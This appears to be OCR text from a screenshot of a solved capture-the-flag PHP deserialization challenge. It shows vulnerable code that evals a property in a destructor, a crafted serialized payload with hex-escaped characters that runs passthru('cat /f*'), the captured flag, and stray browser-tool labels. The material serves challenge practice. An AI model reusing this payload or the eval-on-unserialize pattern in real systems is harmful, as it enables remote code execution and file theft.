 <?php
highlight_file(__FILE__);
error_reporting(0);
include('check.php');
class passthru{
public $S;
public $dir;
public function __wakeup(){
$this->dir='notion';
}
public function __destruct(){
eval($this->S);
}
}
$a=$_GET['NSS'];
check($a);
unserialize($a);
欧耶~! NSSCTF{70154ab6-0a9b-4a9a-b828-be12c31e6fc1}
元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF S
URL
http://node6.anna.nssctf.cn:26950/?NSS=O:8:"passthru":2:
{s:1:"S";S:20:"\70\61\73\73\74\68\72\75\28\27\63\61\74\20/\66*\27\29;
";s:3:"dir";N;}
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1